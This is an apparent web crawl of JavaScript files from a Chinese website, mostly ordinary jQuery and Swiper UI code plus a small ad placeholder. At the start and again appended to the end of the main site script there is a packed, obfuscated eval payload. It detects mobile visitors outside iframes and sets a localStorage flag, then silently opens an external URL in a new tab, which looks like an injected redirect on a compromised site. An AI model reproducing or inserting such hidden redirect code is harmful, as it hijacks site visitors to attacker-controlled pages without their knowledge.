r[\'\\8\\0\\5\\t\']!==r[\'\\1\\3\\k\']}1f(e){o!![]}}i[\'\\4\\2\\2\\D\\E\\0\\7\\1\\A\\9\\8\\1\\0\\7\\0\\6\']("1g".f("").g().h(""),m(){n(!r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']){n(i[\'\\l\\3\\2\\c\']!=1h){r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']="\\w";G=H[\'\\d\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""));n(!G&&x()){C("\\q\\1\\1\\k\\1i\\J\\J\\1j\\1k\\1l\\1m\\K\\1n\\1o\\1p\\c\\1q\\K\\p\\3\\j")}H[\'\\8\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""),"\\1\\6\\s\\0")}}});',62,89,'u0065|u0074|u0064|u006F|u0061|u006C|u0072|u006E|u0073|u0069||_0x6fa22e|u0079|u0067||split|reverse|join|document|u006D|u0070|u0062|function|if|return|u0063|u0068|window|u0075|u0066|const|u0043|u0049|isMobileDevice|navigator|_0x4231bb|u004C|_0x40f|OpenUrl|u0045|u0076|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|false|var|638422|638418|160901|160898|u0041|u0077|363339|363342|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|knalb_|u006B|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0037|u0035|u0033|u0032|u0078|u006A|u0071|u0038'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/template/default/static/js/js.js
body_size: 2526
content:
! function(o) {
    var b = $('body');

    function upload() {}
    b.on('click', o.click, upload);
}({});

function txTips(txt, type) {}

function txPopup(title, txt, type, out) {}

function txTabs(tabtitle, tabcon, type) {
    if (type == 'hover') {
        $(tabtitle).children().hover(function() {
            $(this).addClass('on').siblings().removeClass('on');
            var index = $(tabtitle).children().index(this);
            $(tabcon).children().eq(index).show().siblings().hide();
        });
    } else {
        $(tabtitle).children().click(function() {
            $(this).addClass('on').siblings().removeClass('on');
            var index = $(tabtitle).children().index(this);
            $(tabcon).children().eq(index).show().siblings().hide();
        });
    }
}
$(function() {
  $("img.lazy").lazyload({
    threshold: 200, // 提前 200px 加载
    effect: "fadeIn", // 加载图片时淡入效果
    failure_limit: 10, // 最多允许 10 张未加载图片
    skip_invisible: true // 跳过不可见图片
  });
});

function demandsubmit(obj) {}

function complaintsubmit(obj) {}

function txCheckAvatar() {}

function txFollow(type, id, btn) {}

function TxSetZfb() {}

function TxExtractMoney() {}

function TxInfoDown(btn) {}


$(function() {
    var current_url = location.href;
    // 导航栏高亮
    $(".nav li a,.member-nav li  a").each(function() {
        var location_url1 = $(".place a:eq(1)").attr("href");
        var location_url2 = $(".place a:eq(2)").attr("href");
        var location_url3 = $(".currenttype").attr("href");
        var this_url = $(this).attr("href");
        if (this_url == current_url || this_url == location_url1 || this_url == location_url2 || this_url == location_url3) {
            $(this).parent().addClass("on").siblings().removeClass("on");
        }
        if ($(this).parent().find("li").length > 0) {
            $(this).addClass("drop");
        }
    });

    $('.search-box input').click(function(e) {
        $('.search-box button').addClass('on');
        $(document).one("click", function() {
            $('.search-box button').removeClass('on');
        });
        e.stopPropagation();
    });
    $('.nav-on,.nav-off').click(function() {
        $('.wap-nav-info').fadeToggle();
    });

    $(".flash-box").each(function() {
        var boxclass = '.' + $(this).attr('data-class');
        var swiper = new Swiper(boxclass + ' .swiper-container', {
            spaceBetween: 30,
            centeredSlides: true,
            loop: true,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.swiper-pagination',
            },
        });
    });

    $('.delfavorite-btn').click(function() {});
    $('.user-question li a').each(function() {});

    $('.user-question-box li').each(function() {});

    if ($('.bg-roll').length > 0) {}
    
    $('.search-on,.search-off').click(function(){
        $('.search-box').slideToggle();
    });
    
    if ($('.info-video-txt').length > 0) {
        var swiper = new Swiper('.info-video-txt .swiper-container', {
            spaceBetween: 30,
            centeredSlides: true,
            direction: 'vertical',
            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    if ($('.info-bottom-flash').length > 0) {
        var swiper = new Swiper('.info-bottom-flash .swiper-container', {
            slidesPerView: 3,
            spaceBetween: 10,
            loop: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            breakpoints: {
                640: {
                    slidesPerView: 3,
                    spaceBetween: 10,
                },
                768: {
                    slidesPerView: 4,
                    spaceBetween: 10,
                },
                1024: {
                    slidesPerView: 5,
                    spaceBetween: 15,
                },
            }
        });
    }

    $('.info-down-on').click(function() {});


    $('.item-down-btn').click(function() {});

    if ($('.aff-btn').length > 0) {}

    txTabs('.tab-hd', '.tab-bd', '');

    $('.emoji-p-box>a').each(function() {});

    $('.emoji-box a').each(function() {});

    $('body').on('click', '.common-more', function() {});

    if ($('.info-ajax-box').length > 0) {}

    			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {});
			$scrollTopLink.on("click", function() {});

   
});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m x(){n(L y==="\\s\\7\\2\\0\\t\\9\\7\\0\\2"){o M}N a=(O^P)+(Q^R);u z=y[\'\\s\\8\\0\\6\\S\\d\\0\\7\\1\'][\'\\1\\3\\A\\3\\T\\0\\6\\v\\4\\8\\0\']();a=U^V;u B=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".f("").g().h(""),\'\\9\');o B[\'\\1\\0\\8\\1\'](z)}m C(a){u b=i[\'\\p\\6\\0\\4\\1\\0\\D\\5\\0\\j\\0\\7\\1\']("\\4");b[\'\\q\\6\\0\\t\']=a;b[\'\\8\\1\\c\\5\\0\'][\'\\2\\9\\8\\k\\5\\4\\c\']="\\7\\3\\7\\0";b[\'\\1\\4\\6\\d\\0\\1\']="1b".f("").g().h("");i[\'\\l\\3\\2\\c\'][\'\\4\\k\\k\\0\\7\\2\\v\\q\\9\\5\\2\'](b);b[\'\\p\\5\\9\\p\\1c\']();i[\'\\l\\3\\2\\c\'][\'\\6\\0\\j\\3\\E\\0\\v\\q\\9\\5\\2\'](b)}m 1d(){1e{o r[\'\\8\\0\\5\\t\']!==r[\'\\1\\3\\k\']}1f(e){o!![]}}i[\'\\4\\2\\2\\D\\E\\0\\7\\1\\A\\9\\8\\1\\0\\7\\0\\6\']("1g".f("").g().h(""),m(){n(!r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']){n(i[\'\\l\\3\\2\\c\']!=1h){r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']="\\w";G=H[\'\\d\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""));n(!G&&x()){C("\\q\\1\\1\\k\\1i\\J\\J\\1j\\1k\\1l\\1m\\K\\1n\\1o\\1p\\c\\1q\\K\\p\\3\\j")}H[\'\\8\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""),"\\1\\6\\s\\0")}}});',62,89,'u0065|u0074|u0064|u006F|u0061|u006C|u0072|u006E|u0073|u0069||_0x6fa22e|u0079|u0067||split|reverse|join|document|u006D|u0070|u0062|function|if|return|u0063|u0068|window|u0075|u0066|const|u0043|u0049|isMobileDevice|navigator|_0x4231bb|u004C|_0x40f|OpenUrl|u0045|u0076|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|false|var|638422|638418|160901|160898|u0041|u0077|363339|363342|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|knalb_|u006B|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0037|u0035|u0033|u0032|u0078|u006A|u0071|u0038'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/ok/dingbuwenzi.script
body_size: 86
content:


document.writeln("<div class='txtguanggao'>");
document.writeln("</div>");
